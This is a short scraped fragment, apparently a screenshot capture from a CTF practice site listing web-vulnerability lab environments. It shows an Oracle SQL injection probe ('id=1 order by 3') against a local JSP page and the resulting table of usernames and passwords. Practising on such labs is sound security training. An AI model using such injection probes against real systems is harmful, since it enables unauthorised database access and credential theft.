 http://192.168.91.142:8080/index.jsp?id=1 order by 3
Enable Post data Enable Referrer
ctfs-wiki.com Home
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、反序列化、SSRF、文件上传等常见的web漏洞环境
Follow @ctfs-wiki
ORACLE SQL
index.jsp?id=1
id username password
1 user1 pass1
© CTFS-WIKI